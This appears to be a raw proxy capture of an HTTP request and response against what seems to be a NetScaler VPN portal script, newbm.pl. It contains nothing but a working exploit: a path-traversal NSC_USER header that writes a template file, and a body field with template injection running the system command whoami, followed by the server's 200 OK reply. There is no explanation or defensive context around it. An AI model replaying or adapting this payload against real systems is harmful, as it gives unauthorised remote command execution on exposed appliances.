 Request
Raw Params Headers Hex
POST /vpns/portal/scripts/newbm.pl HTTP/1.1
Host:
Connection: close
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: python-requests/2.23.0
NSC_NONCE: nsroot
NSC_USER: ../../../netscaler/portal/templates/15ffbdca
Content-Length: 89
url=http://example.com&title=15ffbdca&desc=[% template.new('BLOCK' = 'print `whoami`')
%]
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 21 Mar 2020 14:05:32 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Last-Modified: Sat, 21 Mar 2020 07:14:14 GMT
ETag: "87-5a1582638bd80"
Accept-Ranges: bytes
Content-Length: 135
X-XSS-Protection: 1; mode=block
Connection: close
Content-Type: text/html; charset=UTF-8
<HTML>
<BODY>
<SCRIPT language=javascript type=text/javascript>
//parent.window.ns_reload();
window.close();
</SCRIPT>
</BODY>
</HTML>